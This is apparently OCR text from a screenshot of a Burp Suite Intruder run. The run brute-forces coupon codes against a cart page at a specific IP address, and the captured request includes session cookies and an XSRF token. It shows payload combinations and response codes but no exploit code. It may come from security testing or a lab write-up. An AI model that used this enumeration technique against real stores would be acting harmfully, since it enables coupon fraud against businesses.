 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 527
1 AA 6000 200 527
2 BA 6000 200 527
3 CA 6000 200 527
4 DA 6000 200 527
5 EA 6000 200 527
6 FA 6000 200 527
7 GA 6000 200 527
8 HA 6000 200 527
9 IA 6000 200 527
10 JA 6000 200 527
11 KA 6000 200 527
12 LA 6000 200 527
13 MA 6000 200 527
Request Response
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 93
10 Origin: http://52.66.55.190
11 Connection: close
12 Referer: http://52.66.55.190/cart/cart.php
13 Cookie: key=924F0D70-9D04-B46D-467D-17E703FEC35E; PHPSESSID=3pc18o2vjb09mqq6k80lpo8o55; X-XSRF-TOKEN=
e502b9627621c2fe5334853d2db2a81195ca67f66909ef06f073519341cf31ea
14
15 coupon=+HA_6000&X-XSRF-TOKEN=e502b9627621c2fe5334853d2db2a81195ca67f66909ef06f073519341cf31ea
? Search... 0 matches
218 of 2704000